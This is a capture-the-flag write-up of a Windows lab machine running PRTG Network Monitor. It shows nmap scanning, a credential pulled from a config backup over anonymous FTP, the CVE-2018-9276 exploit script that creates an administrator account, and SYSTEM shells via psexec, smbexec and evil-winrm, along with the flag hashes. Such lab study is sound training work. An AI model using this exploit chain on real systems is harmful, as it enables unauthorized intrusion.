
This is an easy windows box
Tools used
- bash
- evil-winrm
- ftp
- nmap
- psexec
- searchsploit
- wget
Reconnaissance
Nmap
nmap -sC -sV -oA netmon 10.10.10.152 -v
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7m01s, deviation: 0s, median: 7m01s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-04T09:25:49
|_ start_date: 2020-08-04T08:37:26
Here’s what nmap teaches us :
- port 21 (FTP) - Anonymous login
- port 80 (HTTP) - Indy httpd 18.1.37.13946
- port 135 (RPC)
- port 139 (NETBIOS)
- port 445 (SMB) - Windows Server 2008 R2 - 2012
Since the anonymous login is open, let’s connect. To go to the FTP I used the browser :
I see the Users directory, browsing it, I found the user.txt flag !
Let’s see the web port :
I need credentials to go further, I found out that the default login is “prtgadmin”, now I needed a password. Searching where the password was stored for this software, I stumble upon this reddit :
Automatically generated backups under:
C:\ProgramData\Paessler\PRTG Network Monitor\Configuration Auto-Backups\
Automatically generated temporary files that may exist:
C:\ProgramData\Paessler\PRTG Network Monitor\PRTG Configuration.old
C:\ProgramData\Paessler\PRTG Network Monitor\PRTG Configuration.nul
With the FTP connection I found those files.
I download all the configuration files but the interesting one is this one :
wget "ftp://10.10.10.152/ProgramData/Paessler/PRTG Network Monitor/PRTG Configuration.old.bak"
strings "PRTG Configuration.old.bak" | grep -i prtgadmin -C 1
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
<login>
prtgadmin
</login>
I now have credentials :
login : prtgadmin
password : PrTg@dmin2018
I tried to connect to the website with those credentials, but it didn’t works !
Exploit
Then I remember that the box was release in 2019, so I change the password by “PrTg@dmin2019” and it works.
Now that I’m connected, let’s see if there is known exploits :
There is an authenticated RCE, download the exploit :
searchsploit -m windows/webapps/46527.sh
Then run it with the rights parameters :
bash 46527.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=ezRGMjU3MzU5LTJCNDMtNEYzOC05M0EyLUIwNzc4ODQxMzFGOH0="
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution CVE-2018-9276 [*]
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
Now that the exploit completed, I have user and a password to connect with.
smbexec.py 'pentest:P3nT3st!@10.10.10.152'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
or
psexec.py 'pentest:P3nT3st!@10.10.10.152'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file kDxiGmrG.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service zAqT on 10.10.10.152.....
[*] Starting service zAqT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
or
evil-winrm -i 10.10.10.152 -u "pentest" -p 'P3nT3st!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami
netmon\pentest
I can now read the root flag !
Flags
User.txt
dd58ce67b49e15105e88096c8d9255a5
Root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
3018977fb944bf1878f75b879fba67cc
- OSCP (30) ,
- Writeup (26) ,
- Windows (13) ,
- Web (19) ,
- Outdated Software (6) ,
- File Misconfiguration (6)
